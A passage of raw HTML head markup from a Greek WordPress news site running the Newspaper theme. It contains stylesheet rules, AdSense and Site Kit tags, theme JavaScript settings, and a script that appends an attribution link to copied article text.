	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"510ae9e168","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.moved.gr\/wp-admin\/","wpRestNonce":"510ae9e168","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			 
<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /> Περισσότερα στο Moved.gr : Και τα tablets θύμα της οικονομικής συγκυρίας <a href='https://www.moved.gr/?p=96730'>https://www.moved.gr/?p=96730</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';
 
    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}
 
document.oncopy = addLink;
</script>
 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7173491075663574&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.moved.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dad05d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="ff31fac0f0";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
